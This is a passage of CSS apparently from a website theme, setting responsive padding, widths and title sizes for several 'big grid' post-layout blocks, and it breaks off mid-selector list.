.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info { }
@media (min-width: 1140px) {
.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
padding-top: 30%;    }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title {
font-size: 28px;
line-height: 38px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container {
padding: 0 28px 28px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
padding-top: 44%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title {
font-size: 22px !important;
line-height: 29px !important;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container {
padding: 0 20px 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
padding-top: 48%;
}
}
@media (max-width: 767px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post {
padding-top: 60%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container {  }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container {
width: auto;
max-width: 60%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container {
width: auto;
max-width: 75%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 180%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 180%, 0);
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {  }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
padding-left: 28px;
padding-right: 28px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
} .td_block_big_grid_fl_2 {  }
.td_block_big_grid_fl_2 .td-big-grid-post {
float: left;
width: 50%;
padding-top: 34%;  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_2 .td-big-grid-post .entry-title {
font-size: 19px;
line-height: 24px;
}
.td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container {
padding: 0 14px 20px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_2 .td-big-grid-post {
width: 100%;
padding-top: 50%;
}
.td_block_big_grid_fl_2 .td-big-grid-post:first-child {
margin-bottom: 2px;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info {
padding-left: 14px;
padding-right: 14px;
}
}
@media (max-width: 1018px) {
.td_block_big_grid_fl_2.td-grid-style-5 .td-module-meta-info,
.td_block_big_grid_fl_2.td-grid-style-6 .td-module-meta-info {
display: none;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2,
.td-stretch-content .td_block_big_grid_fl_2 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
padding-top: 28%;    }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .entry-title,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .entry-title {
font-size: 23px;
line-height: 30px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container {
padding: 0 20px 20px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
padding-top: 30%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
padding-top: 34%;
}
}
@media (max-width: 767px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
padding-top: 60%;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,
.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,
.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,
.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,
.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,
.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info,
.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
} .td_block_big_grid_fl_3,
.td_block_big_grid_fl_4 { }
@media (max-width: 1018px) {
.td_block_big_grid_fl_3 .td-module-meta-info,
.td_block_big_grid_fl_4 .td-module-meta-info {
display: none;
}
} .td_block_big_grid_fl_3 { }
.td_block_big_grid_fl_3 .td-big-grid-post {
float: left;
width: 33.33333%;
padding-top: 32%;   }
@media (min-width: 1018px) {
.td_block_big_grid_fl_3 .td-big-grid-post .entry-title {
font-size: 17px;
line-height: 22px;
}
.td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container {
padding: 0 10px 18px;
}
}
@media (max-width: 1018px) {
.td_block_big_grid_fl_3 .td-big-grid-post {
padding-top: 36%;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_3 .td-big-grid-post {
padding-top: 50%;
width: 100%;
}
}
.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {  }
@media (min-width: 1140px) {
.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
padding-left: 15px;
padding-right: 15px;
}
}
@media (max-width: 1140px) {
.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
padding-left: 13px;
padding-right: 13px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_3 .td-big-grid-post-0,
.td_block_big_grid_fl_3 .td-big-grid-post-1 {
margin-bottom: 2px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
padding-top: 23%;    }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .entry-title {
font-size: 19px;
line-height: 24px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container {
padding: 0 20px 20px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
padding-top: 30%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
padding-top: 32%;
}
}
@media (max-width: 767px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
padding-top: 60%;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container { }
@media (min-width: 768px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container {
max-width: 80%;
width: auto;
}
}  @media (max-width: 767px) {
.td_block_big_grid_fl_4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_7.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td-big-grid-post .td-module-meta-info,
.td_block_big_grid_fl_7.td-grid-style-3 .td-big-grid-post .td-module-meta-info {
display: block;
}
} .td_block_big_grid_fl_4 {    }
.td_block_big_grid_fl_4 .td-big-grid-post {
float: left;
width: 25%;
padding-top: 30%;  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_4 .td-big-grid-post .entry-title {
font-size: 15px;
line-height: 20px;
}
.td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container {
padding: 0 17px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_4 .td-big-grid-post {
padding-top: 36%;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_fl_4.td-big-grids-margin {
margin-left: -1px;
margin-right: -1px;
}
.td_block_big_grid_fl_4.td-big-grids-margin .td-big-grid-post {
border-width: 0 1px;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info {
padding-left: 17px;
padding-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container {
width: 100%;
max-width: none;
}
.td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container .td-module-meta-info {
display: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_4 .td-big-grid-post-0 {
width: 100%;
float: none;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post {
padding-top: 23%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title {
font-size: 19px;
line-height: 24px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post {
padding-top: 26%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title {
font-size: 15px;
line-height: 20px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container {
padding: 0 10px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post {
padding-top: 32%;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info {
padding-left: 15px;
padding-right: 10px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container { }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container {
max-width: 80%;
}
} .td_block_big_grid_fl_5 {   }
.td_block_big_grid_fl_5 .td-big-grid-post {
float: left;
width: 20%;
padding-top: 35%;   }
.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name { }
@media (max-width: 1018px) {
.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name {
display: none;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
font-size: 15px;
line-height: 20px;
}
.td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
padding: 0 11px 15px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_fl_5 .td-big-grid-post {
padding-top: 32%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_5 .td-big-grid-post {
padding-top: 37%;
}
.td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
.td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
padding: 0 11px 10px;
}
}
.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
padding-left: 11px;
padding-right: 11px;
}
}
@media (min-width: 768px) {
.td_block_big_grid_fl_5.td-big-grids-margin {
margin-left: -1px;
margin-right: -1px;
}
.td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post {
border-width: 0 1px;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td_block_big_grid_fl_5 .td-module-meta-info {
display: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_5 .td-big-grid-post-0 {
width: 100%;
float: none;
}
.td_block_big_grid_fl_5 .td-posts-1 .td-big-grid-post-0 .entry-title {
font-size: 19px !important;
line-height: 23px !important;
}
.td_block_big_grid_fl_5 .td-posts-3 .td-big-grid-post-0 .entry-title {
font-size: 19px !important;
line-height: 23px !important;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 {  }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post {
padding-top: 23%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
font-size: 19px;
line-height: 24px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post {
padding-top: 30%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
font-size: 15px;
line-height: 20px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
padding: 0 10px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post {
padding-top: 34%;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin {
margin-left: -5px;
margin-right: -5px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post {
border-width: 0 5px;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container {
max-width: 85%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
